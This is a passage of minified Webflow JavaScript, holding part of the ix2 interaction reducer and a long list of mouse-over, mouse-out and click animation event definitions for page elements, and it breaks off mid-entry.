b:{let{elementId:a,element:n,origin:i,actionItem:d,refType:c}=t.payload,{actionTypeId:o}=d,s=e;return(0,l.getIn)(s,[a,n])!==n&&(s=R(s,n,c,a,d)),L(s,a,o,i,d)}case g:{let{elementId:a,actionTypeId:n,current:i,actionItem:l}=t.payload;return L(e,a,n,i,l)}default:return e}};function R(e,t,a,n,i){let d=a===o?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:t,refId:d,refType:a})}function L(e,t,a,n,i){let d=function(e){let{config:t}=e;return N.reduce((e,a)=>{let n=a[0],i=a[1],l=t[n],d=t[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[t,"refState",a],n,d)}let N=[[r,E],[f,T],[u,I],[p,y]]},8881:function(){Webflow.require("ix2").init({events:{"e-13":{id:"e-13",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-14"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|11bdffb5-a752-cbf8-523a-f10b1a9d512c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|11bdffb5-a752-cbf8-523a-f10b1a9d512c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172d39fc598},"e-14":{id:"e-14",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-13"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|11bdffb5-a752-cbf8-523a-f10b1a9d512c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|11bdffb5-a752-cbf8-523a-f10b1a9d512c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172d39fc599},"e-19":{id:"e-19",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-20"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|93f321ac-3b7a-9a47-738e-d62accf283c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|93f321ac-3b7a-9a47-738e-d62accf283c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172d6f20895},"e-20":{id:"e-20",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-19"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|93f321ac-3b7a-9a47-738e-d62accf283c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|93f321ac-3b7a-9a47-738e-d62accf283c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172d6f20895},"e-29":{id:"e-29",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-30"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|85c5d4af-06f9-e747-c10f-d4d5d967fb63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|85c5d4af-06f9-e747-c10f-d4d5d967fb63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172dde30abe},"e-30":{id:"e-30",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-29"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|85c5d4af-06f9-e747-c10f-d4d5d967fb63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|85c5d4af-06f9-e747-c10f-d4d5d967fb63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172dde30abe},"e-31":{id:"e-31",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-32"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c2101d08-5b7e-6322-b52b-af231e17598a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c2101d08-5b7e-6322-b52b-af231e17598a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172e6df132b},"e-32":{id:"e-32",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-31"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c2101d08-5b7e-6322-b52b-af231e17598a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c2101d08-5b7e-6322-b52b-af231e17598a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172e6df132c},"e-38":{id:"e-38",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-9",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x170656686a5},"e-39":{id:"e-39",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x170656686a7},"e-88":{id:"e-88",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-89"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|c75fc4d2-5d44-e836-af29-49f5e1f2667f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|c75fc4d2-5d44-e836-af29-49f5e1f2667f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172e76d806b},"e-89":{id:"e-89",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-88"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|c75fc4d2-5d44-e836-af29-49f5e1f2667f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|c75fc4d2-5d44-e836-af29-49f5e1f2667f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172e76d806b},"e-122":{id:"e-122",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-123"}},mediaQueries:["main","medium","small","tiny"],target:{id:"03e4d3cd-3984-02d4-132b-388788170900",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"03e4d3cd-3984-02d4-132b-388788170900",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0c7d0},"e-123":{id:"e-123",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-122"}},mediaQueries:["main","medium","small","tiny"],target:{id:"03e4d3cd-3984-02d4-132b-388788170900",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"03e4d3cd-3984-02d4-132b-388788170900",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0c7d0},"e-124":{id:"e-124",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"03e4d3cd-3984-02d4-132b-388788170904",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"03e4d3cd-3984-02d4-132b-388788170904",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0c7d0},"e-125":{id:"e-125",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"03e4d3cd-3984-02d4-132b-388788170904",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"03e4d3cd-3984-02d4-132b-388788170904",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0c7d0},"e-132":{id:"e-132",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e07724",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e07724",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0e8d5},"e-133":{id:"e-133",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e07724",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e07724",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0e8d5},"e-136":{id:"e-136",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-137"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e0772c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e0772c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0e8d5},"e-137":{id:"e-137",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e0772c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e0772c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0e8d5},"e-140":{id:"e-140",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e07734",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e07734",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0e8d5},"e-141":{id:"e-141",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e07734",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3ade2ea-0149-73f7-4f22-e6a1b5e07734",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x172ffb0e8d5},"e-142":{id:"e-142",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968461b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968461b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-143":{id:"e-143",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-142"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968461b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968461b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-144":{id:"e-144",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-145"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968461f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968461f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-145":{id:"e-145",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968461f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968461f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-146":{id:"e-146",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f489684623",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f489684623",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-147":{id:"e-147",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f489684623",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f489684623",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-148":{id:"e-148",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-149"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f489684627",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f489684627",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-149":{id:"e-149",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f489684627",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f489684627",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-150":{id:"e-150",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-151"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968462b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968462b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-151":{id:"e-151",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-150"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968462b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|1be0f6e4-fb06-47d5-8ea8-e6f48968462b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730041b3f5},"e-152":{id:"e-152",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9631",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9631",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-153":{id:"e-153",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-152"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9631",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9631",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-154":{id:"e-154",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-155"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9635",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9635",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-155":{id:"e-155",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9635",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9635",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-156":{id:"e-156",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-157"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9639",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9639",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-157":{id:"e-157",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9639",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9639",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-158":{id:"e-158",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd963d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd963d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-159":{id:"e-159",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c182